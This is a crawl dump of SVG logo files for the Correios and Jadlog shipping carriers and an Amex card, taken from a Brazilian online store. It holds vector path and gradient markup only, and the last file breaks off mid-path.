       < p a t h   c l a s s = " f i l 3 "   d = " M 1 5 . 4 4   6 . 2 8 l 0 . 0 6   - 0 . 3   - 0 . 3 2   0 c 0 , 0 . 0 1   - 0 . 0 3 , 0 . 1 9   - 0 . 0 3 , 0 . 2 2   - 0 . 0 4 , 0 . 2 2   - 0 . 0 7 , 0 . 4 7   - 0 . 1 1 , 0 . 6 7 l - 0 . 1 3   0 . 6 6 c - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 2 l 0 . 3 6   0 c 0 . 0 2 , - 0 . 2 1   0 . 1 2 , - 0 . 8 4   0 . 1 7 , - 1 . 0 5   0 . 0 3 , - 0 . 1 2   0 . 0 8 , - 0 . 2 2   0 . 1 5 , - 0 . 3 1   0 . 0 7 , - 0 . 0 9   0 . 1 6 , - 0 . 1 6   0 . 2 8 , - 0 . 1 8   0 . 1 , - 0 . 0 2   0 . 1 8 , 0 . 0 1   0 . 2 7 , 0 . 0 3 l 0 . 0 4   - 0 . 2 6 c - 0 . 0 4 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 2 , - 0 . 0 4   - 0 . 1 5 , 0   - 0 . 2 7 , 0 . 0 8   - 0 . 3 6 , 0 . 1 8   - 0 . 0 6 , 0 . 0 7   - 0 . 0 9 , 0 . 1 3   - 0 . 1 2 , 0 . 1 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 2 4   7 . 7 5 l 0 . 3 7   0 c 0 . 0 1 , - 0 . 1 5   0 . 0 4 , - 0 . 3   0 . 0 6 , - 0 . 4 5   0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 8 , - 0 . 4 5   0 . 0 5 , - 0 . 2 5   0 . 0 9 , - 0 . 5 1   0 . 1 4 , - 0 . 7 7   0 . 0 1 , - 0 . 0 3   0 . 0 3 , - 0 . 0 7   0 . 0 3 , - 0 . 1 l - 0 . 3 7   0 c - 0 . 0 2 , 0 . 1 5   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 5   - 0 . 0 2 , 0 . 1 5   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 5 l - 0 . 1 6   0 . 8 2 c 0 , 0 . 0 2   - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 5 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 4 . 3 4   6 . 8 2 c - 0 . 0 9 , - 0 . 0 2   - 0 . 2 9 , - 0 . 0 2   - 0 . 3 9 , - 0 . 0 1   - 0 . 1 8 , 0 . 0 1   - 0 . 3 2 , 0 . 0 6   - 0 . 4 2 , 0 . 2   - 0 . 0 2 , 0 . 0 3   - 0 . 0 5 , 0 . 0 8   - 0 . 0 6 , 0 . 1 4   - 0 . 0 3 , 0 . 1 2   - 0 . 0 2 , 0 . 2 5   0 . 0 5 , 0 . 3 2   0 . 0 6 , 0 . 0 7   0 . 2 , 0 . 1   0 . 3 2 , 0 . 0 8   0 . 1 2 , - 0 . 0 2   0 . 2 1 , - 0 . 0 8   0 . 2 7 , - 0 . 1 4   0 . 0 7 , - 0 . 0 7   0 . 1 2 , - 0 . 1 5   0 . 1 5 , - 0 . 2 6   0 . 0 4 , - 0 . 1 1   0 . 0 6 , - 0 . 2 2   0 . 0 8 , - 0 . 3 3 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 0 . 1 3   6 . 5 9 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 3   0 . 0 2 , - 0 . 2 1   - 0 . 0 1 , - 0 . 1 2   - 0 . 1 , - 0 . 1 8   - 0 . 2 2 , - 0 . 2 1   - 0 . 1 8 , - 0 . 0 3   - 0 . 4 , 0 . 0 1   - 0 . 5 1 , 0 . 1 3   - 0 . 0 6 , 0 . 0 6   - 0 . 1 3 , 0 . 1 9   - 0 . 1 4 , 0 . 2 9   0 . 2 8 , 0   0 . 5 7 , 0 . 0 1   0 . 8 5 , 0 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 8 4   5 . 2 3 c - 0 . 2 4 , 0 . 0 2   - 0 . 2 4 , 0 . 3 3   - 0 . 1 9 , 0 . 3 9   0 . 0 7 , 0 . 0 8   0 . 3 3 , 0 . 0 9   0 . 3 8 , - 0 . 1 7   0 . 0 2 , - 0 . 1 5   - 0 . 0 3 , - 0 . 2 4   - 0 . 1 9 , - 0 . 2 2 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650
body_size: 1503
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1163.73 735.36"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil8 {fill:#06416A;fill-rule:nonzero}
    .fil6 {fill:#0BBBEF;fill-rule:nonzero}
    .fil7 {fill:#FFD500;fill-rule:nonzero}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
    .fil4 {fill:url(#id0)}
    .fil5 {fill:url(#id1)}
    .fil3 {fill:url(#id2)}
    .fil2 {fill:url(#id3)}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="643.33" y1="-1647.97" x2="698.56" y2="-1691.01">
   <stop offset="0" style="stop-opacity:1; stop-color:#00537E"/>
   <stop offset="0.901961" style="stop-opacity:1; stop-color:#18AAE2"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#107BC0"/>
  </linearGradient>
  <linearGradient id="id1" gradientUnits="userSpaceOnUse" x1="676.71" y1="-1710.32" x2="653.59" y2="-1691.7">
   <stop offset="0" style="stop-opacity:1; stop-color:#002542"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#004169"/>
  </linearGradient>
  <linearGradient id="id2" gradientUnits="userSpaceOnUse" x1="656.82" y1="-1635.16" x2="616.36" y2="-1635.16">
   <stop offset="0" style="stop-opacity:1; stop-color:#D49F00"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#AB5808"/>
  </linearGradient>
  <linearGradient id="id3" gradientUnits="userSpaceOnUse" x1="655.53" y1="-1679.44" x2="600.29" y2="-1636.41">
   <stop offset="0" style="stop-opacity:1; stop-color:#FFDD00"/>
   <stop offset="0.901961" style="stop-opacity:1; stop-color:#D49F00"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#FFDD00"/>
  </linearGradient>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1947025052016">
   <g id="_1895082597216">
    <path class="fil0" d="M1071.75 0l-979.76 0c-52.41,0 -91.99,39.58 -91.99,91.99l0 551.38c0,51.88 42.78,91.99 91.99,91.99l979.76 0c52.41,0 91.99,-40.11 91.99,-91.99l0 -551.38c0,-52.41 -42.78,-91.99 -91.99,-91.99z"/>
    <path class="fil1" d="M1071.75 30.48c34.23,0 61.5,27.81 61.5,61.5l0 551.38c0,33.69 -27.27,60.97 -61.5,60.97l-979.76 0c-33.69,0 -61.5,-27.27 -61.5,-60.97l0 -551.38c0,-33.69 27.81,-61.5 61.5,-61.5l979.76 0z"/>
   </g>
  </g>
  <g id="_1947025051632">
   <path id="path11" class="fil2" d="M159.05 455.74l-8.92 0c-7.14,0 -13.58,-3.37 -17.84,-8.72l-42.21 -54.2c-0.89,-1.29 -1.59,-2.88 -1.59,-4.66 0,-1.78 0.69,-3.37 1.59,-4.66l42.51 -54.4c4.26,-5.35 10.5,-8.72 17.84,-8.72l93.94 0 -53.41 66.98 -39.04 49.25 7.13 19.13z"/>
   <path id="path18" class="fil3" d="M191.55 388.06l-0.4 -0.69 -39.24 49.25c-1.59,1.98 -2.87,4.66 -2.87,9.12 0,4.46 4.26,10.01 12.68,10.01l82.54 0 -52.71 -67.68z"/>
   <path id="path27" class="fil4" d="M302.83 271.93l-7.13 -19.13 8.92 0c7.14,0 13.58,3.37 17.84,8.72l42.51 54.3c0.89,1.29 1.58,2.88 1.58,4.66 0,1.78 -0.69,3.37 -1.58,4.66l-42.71 54.3c-4.26,5.35 -10.5,8.72 -17.84,8.72l-93.94 0 53.41 -67.08 38.94 -49.15 0 0z"/>
   <path id="path34" class="fil5" d="M263.39 320.48l0.4 0.69 38.94 -49.15c1.59,-1.98 2.88,-4.65 2.88,-9.12 0,-4.46 -4.26,-10.01 -12.68,-10.01l-82.54 0 53.01 67.58 0 0z"/>
   <path id="path36" class="fil6" d="M305 271.04c1.59,-1.98 2.48,-4.26 2.48,-6.94 0,-6.14 -5.15,-11.3 -11.4,-11.3l-2.88 0c6.24,0 11.1,5.15 11.1,11.4 0,2.68 -0.89,5.15 -2.48,6.94l-38.55 49.45 -52.71 67.38 94.43 -116.92 0 0z"/>
   <path id="path38" class="fil7" d="M149.93 437.51c-1.59,1.98 -2.48,4.26 -2.48,6.94 0,6.24 5.15,11.4 11.4,11.4l2.87 0c-6.24,0 -11.4,-5.15 -11.4,-11.4 0,-2.68 0.89,-5.15 2.48,-6.94l38.74 -49.45 52.71 -67.38 -94.33 116.83z"/>
   <g>
    <path id="path40" class="fil8" d="M718.7 348.03c-5.35,0 -9.61,0.7 -13.97,1.98 -7.14,2.18 -12.48,6.04 -16.45,11.4 -6.94,8.92 -6.64,19.62 -6.64,19.62l0 74.31 19.82 0c1.29,0 2.18,-1.09 2.18,-2.18l0 -70.55c0,-1.29 0.2,-6.24 2.87,-8.72 2.18,-1.98 5.15,-2.87 8.03,-3.37 3.07,-0.4 6.24,-0.2 7.83,0l0.4 0c1.59,0 2.68,-0.89 3.37,-1.98l10.11 -17.64c-5.35,-1.98 -11.1,-3.07 -17.54,-2.88l0 0zm0 0l0 0 0 0z"/>
   </g>
   <g>
    <path id="path42" class="fil8" d="M660.34 348.03c-5.35,0 -9.81,0.7 -13.97,1.98 -7.13,2.18 -12.48,6.04 -16.45,11.4 -6.93,8.92 -6.64,19.62 -6.64,19.62l0 74.31 19.82 0c1.29,0 2.18,-1.09 2.18,-2.18l0 -70.55c0,-1.29 0.2,-6.24 2.88,-8.72 2.18,-1.98 5.15,-2.87 8.02,-3.37 3.07,-0.4 6.24,-0.2 7.83,0l0.4 0c1.29,0 2.68,-0.89 3.37,-1.98l10.5 -17.84c-5.84,-1.78 -11.4,-2.87 -17.94,-2.68l0 0zm0 0l0 0 0 0z"/>
   </g>
   <path id="path44" class="fil8" d="M487.23 427.89c-0.69,-0.89 -1.98,-1.58 -3.37,-1.58 -0.69,0 -1.59,0.2 -1.98,0.69 -6.64,3.96 -14.66,6.44 -23.19,6.44 -24.97,0 -45.18,-20.21 -45.18,-45.38 0,-24.97 20.21,-45.18 45.18,-45.18 8.42,0 16.45,2.18 23.19,6.44 0.69,0.4 1.29,0.69 2.18,0.69 1.29,0 2.48,-0.69 3.37,-1.59l11.4 -14.66c-11.1,-8.22 -24.97,-13.08 -40.03,-13.08 -37.36,0 -67.68,30.22 -67.68,67.68 0,37.46 30.32,67.58 67.68,67.58 14.86,0 28.73,-4.86 40.03,-13.08l-11.59 -14.96 0 0z"/>
   <g>
    <path id="path46" class="fil8" d="M787.87 367.85c14.66,0 27.15,9.61 31.61,22.69l-63.02 0c4.46,-13.08 16.94,-22.69 31.41,-22.69l0 0zm0 -21.4c-30.02,0 -54.5,24.47 -54.5,54.5 0,29.83 24.48,54.3 54.5,54.5l1.59 0c11.79,0 21.4,-1.59 34.09,-9.81l1.98 -1.29c0,0 -11.1,-14.47 -11.4,-14.66 -0.69,-0.89 -1.98,-1.59 -3.07,-1.59 -0.69,0 -1.29,0.2 -1.98,0.4 -2.87,1.59 -11.59,5.35 -21.1,5.35 -14.47,0 -26.66,-9.12 -31.41,-22l83.53 0c1.29,0 2.18,-1.09 2.18,-2.18l0.2 -6.24 0 -2.48c0.2,-30.02 -24.28,-54.5 -54.6,-54.5l0 0z"/>
   </g>
   <path id="path48" class="fil8" d="M857.53 455.74c-1.29,0 -2.18,-0.89 -2.18,-2.18l0 -101.27c0,-1.09 0.89,-2.18 2.18,-2.18l17.54 0c1.29,0 2.18,1.09 2.18,2.18l0 101.27c0,1.29 -1.09,2.18 -2.18,2.18l-17.54 0z"/>
   <g>
    <path id="path50" class="fil8" d="M557.38 367.45c-18.23,0 -32.9,14.67 -32.9,32.9 0,18.23 14.66,32.9 32.9,32.9 18.23,0 32.9,-14.66 32.9,-32.9 0,-18.23 -14.67,-32.9 -32.9,-32.9l0 0zm0 88.29c-30.52,0 -55.19,-24.67 -55.19,-55.19 0,-30.52 24.67,-55.19 55.19,-55.19 30.52,0 55.19,24.68 55.19,55.19 0,30.32 -24.77,55.19 -55.19,55.19z"/>
   </g>
   <g>
    <path id="path52" class="fil8" d="M943.24 368.34c-18.03,0 -32.7,14.66 -32.7,32.7 0,18.04 14.67,32.5 32.7,32.5 18.04,0 32.7,-14.66 32.7,-32.5 0,-18.04 -14.66,-32.7 -32.7,-32.7l0 0zm0 87.2c-30.22,0 -54.7,-24.48 -54.7,-54.7 0,-30.22 24.48,-54.7 54.7,-54.7 30.22,0 54.7,24.48 54.7,54.7 0,30.22 -24.47,54.7 -54.7,54.7z"/>
   </g>
   <g>
    <path id="path54" class="fil8" d="M1060.06 392.52c-3.77,-1.78 -8.72,-2.87 -13.97,-4.26 -7.83,-1.98 -15.16,-2.48 -17.84,-6.64 -2.48,-3.96 -1.09,-8.42 2.18,-10.9 7.83,-5.35 18.23,-3.07 24.08,-0.4 1.09,0.4 5.35,2.87 5.35,2.87 0.7,0.4 1.29,0.69 1.98,0.69 1.29,0 2.48,-0.69 3.37,-1.78l11.1 -14.27 -1.78 -1.59c-1.09,-0.89 -2.68,-1.78 -4.26,-2.68 -3.37,-1.78 -13.38,-7.53 -27.84,-7.53l-1.29 0c-31.81,0.69 -36.27,23.19 -36.27,31.11 0,11.99 6.24,20.71 15.56,26.06 7.53,4.26 21.6,6.64 28.74,8.92 3.77,1.09 6.44,3.77 7.53,6.24 0.4,1.09 0.69,2.18 0.69,3.57 0.2,4.26 -1.98,8.92 -8.23,10.9 -6.93,1.98 -17.54,1.09 -27.35,-6.44 -0.2,-0.2 -1.29,-1.09 -1.78,-1.29 -0.4,-0.2 -0.89,-0.2 -1.59,-0.2 -1.29,0 -2.48,0.69 -3.37,1.78 -0.2,0.2 -10.9,13.97 -10.9,13.97 0,0 3.77,3.07 5.15,3.96 6.24,4.66 17.34,10.9 31.81,10.9l0.4 0c30.72,0 37.85,-21.8 37.85,-33.79 0,-12.09 -7.33,-23.88 -19.32,-29.23l0 0zm0 0l0 0 0 0z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650
body_size: 1384
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64 Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="31.4036mm" height="19.8437mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 341.97 216.09"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil5 {fill:#404042}
    .fil3 {fill:#413F42}
    .fil4 {fill:#414042}
    .fil2 {fill:#DF1737}
    .fil1 {fill:white;fill-rule:nonzero}
    .fil0 {fill:#B3B3B3;fill-rule:nonzero;fill-opacity:0.400000}
   ]]>
  </style>
 </defs>
 <g id="Camada_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1946333456432">
   <g id="_1895082597216">
    <path class="fil0" d="M314.94 0l-287.91 0c-15.4,0 -27.03,11.63 -27.03,27.03l0 162.03c0,15.24 12.57,27.03 27.03,27.03l287.91 0c15.4,0 27.03,-11.79 27.03,-27.03l0 -162.03c0,-15.4 -12.57,-27.03 -27.03,-27.03z"/>
    <path class="fil1" d="M314.94 8.96c10.06,0 18.07,8.17 18.07,18.07l0 162.03c0,9.9 -8.01,17.92 -18.07,17.92l-287.91 0c-9.9,0 -18.07,-8.01 -18.07,-17.92l0 -162.03c0,-9.9 8.17,-18.07 18.07,-18.07l287.91 0z"/>
   </g>
  </g>
  <g id="_1946333412704">
   <path class="fil2" d="M27.77 81.06l0 0.28c0.55,0.13 0.92,0.42 1.37,0.7 3.94,2.38 7.97,4.54 11.91,6.93 0.94,0.57 1.77,1.01 2.7,1.56 0.48,0.29 0.79,0.49 1.3,0.76l20.08 11.68c1.31,0.79 2.74,1.44 3.98,2.35 0.49,0.36 0.74,0.68 0.74,1.46l0 34.37c0,1.58 -1.23,1.76 -2.28,2.4 -1.51,0.92 -1.99,0.36 -3.54,-0.42 -0.78,-0.39 -1.29,-0.66 -1.44,-1.59 -0.2,-1.24 -0.04,-26.73 -0.03,-29.94 0.01,-2.54 -0.23,-1.87 -2.69,-3.36 -1.31,-0.8 -2.52,-1.42 -3.83,-2.22 -5,-3.02 -10.13,-5.77 -15.12,-8.8l-11.38 -6.63c-0.66,-0.4 -1.27,-0.7 -1.93,-1.1 -0.64,-0.38 -1.31,-0.74 -1.9,-1.13l0 40.01 0 0.11c0,2.29 0.04,3.27 2.04,4.45l35.73 21.05c1.26,0.75 1.7,1.06 3.21,1.06 0.75,0 3.52,-1.86 4.31,-2.29 3.27,-1.78 9.41,-5.5 12.63,-7.45 0.72,-0.44 1.35,-0.78 2.08,-1.22l12.55 -7.39c0.78,-0.47 1.37,-0.83 2.16,-1.27l4.14 -2.46c2.06,-1.23 2.14,-2.13 2.14,-4.6l0 -40.01 -3.14 1.81c-6.24,3.78 -12.65,7.33 -18.94,11.03 -3.19,1.88 -2.67,2.33 -5.55,0.62 -1.87,-1.11 -1.38,-1.99 -1.38,-4.12 0,-1.2 2.02,-1.97 2.89,-2.47l13.65 -7.94c1.18,-0.71 2.27,-1.35 3.48,-2.02 1.31,-0.71 5.94,-3.71 6.92,-3.94l0 -0.28c-1.07,-0.25 -3.67,-1.91 -4.77,-2.52 -0.82,-0.46 -1.5,-0.79 -2.34,-1.24 -0.81,-0.44 -1.6,-0.93 -2.38,-1.33 -3.17,-1.64 -6.24,-3.55 -9.44,-5.13 -0.48,-0.24 -0.72,-0.42 -1.14,-0.64l-8.3 -4.49c-0.45,-0.25 -0.65,-0.39 -1.15,-0.64 -0.48,-0.24 -0.71,-0.42 -1.14,-0.64l-2.42 -1.29c-0.45,-0.27 -0.73,-0.4 -1.16,-0.63 -1.59,-0.82 -2.55,-1.79 -4.54,-1.79 -1,0 -3.99,1.79 -4.94,2.34l-11.74 6.41c-0.49,0.25 -0.65,0.4 -1.14,0.64 -0.52,0.26 -0.76,0.42 -1.24,0.68 -1.6,0.9 -3.19,1.67 -4.72,2.56l-8.2 4.45c-1.24,0.61 -5.16,3.04 -6.09,3.25z"/>
   <path class="fil3" d="M280.62 112.54c0,10.86 6.19,18.84 18.15,18.84 1.08,0 1.56,-0.14 2.61,-0.14l0 -8.11c-3.48,0 -5.93,-0.32 -8.39,-2.48 -0.93,-0.82 -1.39,-1.66 -1.93,-2.75 -1.28,-2.58 -1.31,-6.4 -0.09,-9.03 0.34,-0.74 1.23,-2.15 1.78,-2.62 2.21,-1.87 4.2,-2.37 7.52,-2.37 1.17,0 4.81,0.38 4.81,1.24l0 24.61c0,4.19 -2.37,6.84 -6.33,7.14 -6.56,0.5 -10.77,-1.09 -12.09,-1.09l0 7.56c0,0.81 3.25,0.99 4.36,1.14 4.09,0.55 10.64,0.76 14.38,-0.83 4.88,-2.07 7.52,-5.6 8.56,-10.82 0.24,-1.19 0.32,-2.35 0.45,-3.54 0.01,-0.07 0.01,-0.19 0.02,-0.37l0 -30.68 -3.22 -1.04c-8.29,-2.37 -18.09,-3.05 -25.15,2.65 -3.09,2.5 -5.46,7.16 -5.46,12.69z"/>
   <path class="fil3" d="M197.85 113.37c0,-4 1.77,-7.41 5.28,-8.74 4.85,-1.84 8.84,0.15 9.71,0.22l0 16.91c0.02,1.68 0.19,1.45 -1.28,1.61 -3.9,0.44 -8.14,0.21 -10.86,-2.54 -1.93,-1.95 -2.85,-4.46 -2.85,-7.46zm14.99 -16.77c-1.09,-0.25 -1.05,-0.4 -2.63,-0.67 -3.85,-0.66 -8.26,-0.26 -11.67,1.22 -6.54,2.84 -10.18,9.07 -10.18,16.36 0,2.75 0.64,5.91 1.47,7.88 1.04,2.45 1.5,2.69 2.73,4.28 0.48,0.62 0.6,0.69 1.18,1.16 0.24,0.2 0.32,0.3 0.59,0.51 0.28,0.22 0.42,0.31 0.71,0.53 1.32,1 3.04,1.78 4.64,2.38 5.4,2.03 15.59,1.37 21.22,-0.02 0.53,-0.13 1.29,-0.13 1.29,-0.63l0 -48.67 -9.35 0 0 15.67z"/>
   <path class="fil4" d="M161.69 120.38c0,-2.88 3.05,-2.88 5.25,-3.01l3.97 0.12c1.37,0 2.75,0 4.12,0 0.3,1.27 0.14,3.8 0.14,5.22 0,0.76 -0.14,0.82 -0.14,1.51 -1.58,0 -2.97,0.27 -4.95,0.27 -3.59,0 -8.39,-0.69 -8.39,-4.12zm-7.15 -22.14l0 8.11c0.43,-0.1 1.01,-0.38 1.39,-0.53l4.49 -1.42c1.91,-0.49 4.61,-0.8 7.04,-0.8 3.87,0 6.05,1.55 7.07,4.48 0.84,2.42 0.7,1.84 -2.94,1.84 -1.93,0 -3.85,0 -5.77,0 -5.03,-0 -9.64,1.46 -11.87,5.45 -2.58,4.62 -1.58,10.57 3.21,13.93 3.65,2.57 7.77,2.75 12.51,2.75 4.04,0 9.4,-0.63 13.25,-1.74 0.53,-0.15 1.46,-0.23 1.46,-0.74l0 -14.99c0,-7.53 -1.78,-14.44 -8.25,-17.32 -5.79,-2.58 -16.4,-1.78 -21.58,0.96z"/>
   <path class="fil3" d="M251.05 114.19c0,-4.04 1.1,-7.49 4.49,-9.4 2.21,-1.24 5.75,-1.25 7.98,-0.05 1.89,1.01 3.15,2.59 3.89,4.63 2.11,5.75 -0.5,14.03 -7.15,14.03 -2.99,0 -5.01,-0.38 -7.05,-2.85 -1.13,-1.37 -2.17,-3.91 -2.17,-6.36zm-9.35 -1.79c0,4.46 0.58,8.02 2.97,11.6l1.37 1.79c0.75,0.95 0.75,0.79 1.61,1.56 2.59,2.32 7.52,4.16 10.83,4.16 3.67,0 5.5,-0.16 8.88,-1.57 0.94,-0.39 1.98,-0.96 2.78,-1.48 4.51,-2.95 7.45,-8.81 7.45,-14.14 0,-5.42 -1.38,-9.83 -5.05,-13.51 -5.34,-5.34 -13.58,-6.34 -20.54,-3.56 -1.04,0.41 -1.89,0.88 -2.78,1.48l-2.39 1.87c-2.85,2.79 -5.12,7.76 -5.12,11.79z"/>
   <path class="fil5" d="M133.77 136.46c-5.4,0 -5.3,-0.67 -7.15,-0.83l0 8.53c0.9,0.43 3.13,0.49 4.3,0.65 1.78,0.24 3.01,0.03 4.64,0.04 2.74,0.02 6.22,-0.98 7.84,-2.06 0.97,-0.65 1.89,-1.38 2.61,-2.34 2.56,-3.37 2.61,-7.59 2.61,-12.24l0 -30.66c0,-0.42 -0.13,-0.83 -0.55,-0.83l-8.52 0c-0.66,0 -0.41,1.11 -0.41,2.34l0 31.35c0.01,1.92 -0.33,3.36 -1.27,4.37 -0.92,0.99 -2.25,1.68 -4.09,1.68z"/>
   <polygon class="fil3" points="228.37,131.1 237.58,131.1 237.58,80.92 228.37,80.92 "/>
   <path class="fil3" d="M139.28 87.24c0,1.47 0.16,2.7 1.34,3.88 2.77,2.78 7.87,0.74 7.87,-3.06 0,-1.5 -0.19,-2.55 -1.41,-3.68 -3.27,-3.02 -7.81,-0.15 -7.81,2.86z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650
body_size: 396
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 4 7 7 B C }  
         . f i l 3   { f i l l : w h i t e }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 8 5 8 1 9 8 2 2 4 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 8 5 8 1 9 8 0 8 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 3 . 7 4   8 . 3 1 c 0 . 0 7 , - 0 . 3 2   1 . 2 2 , - 3 . 0 5   1 . 3 8 , - 3 . 3 l 1 . 0 1   0   1 . 3 3   3 . 1   0   - 3 . 0 9   1 . 2 7   0 . 0 2   0 . 9 5   2 . 1 4 c 0 . 1 2 , - 0 . 1 3   0 . 1 4 , - 0 . 2 8   0 . 2 6 , - 0 . 5 2 l 0 . 7 2   - 1 . 6 4   1 . 3 1   0   - 0 . 0 1   3 . 3 1   - 0 . 9 1   - 0 . 0 2   0   - 2 . 3 7 c - 0 . 2 9 , 0 . 5 7   - 0 . 8 3 , 2 . 1 1   - 1 . 0 1 , 2 . 3 9 l - 0 . 7 1   - 0 . 0 1   - 1 . 0 7   - 2 . 4   0   2 . 4 1   - 1 . 5 6   0   - 0 . 3 1   - 0 . 8 3   - 1 . 5 4   0 . 0 1   - 0 . 2 9   0 . 8 1   - 0 . 8 2   - 0 . 0 1 z m 8 . 7 6   - 3 . 2 9 l 2 . 5 2   0   0 . 8 8   1 . 0 3   0 . 8 9   - 1 . 0 2   0 . 8 8   0 . 0 1   - 0 . 1 5   0 . 2 1 c - 0 . 0 6 , 0 . 0 9   - 0 . 1 , 0 . 1 2   - 0 . 1 7 , 0 . 2 1 l - 0 . 9 6   1 . 2 1   1 . 2 8   1 . 6 5   - 0 . 8 9   0   - 0 . 9 4   - 1 . 0 4   - 0 . 9 3   1 . 0 4   - 2 . 4 1  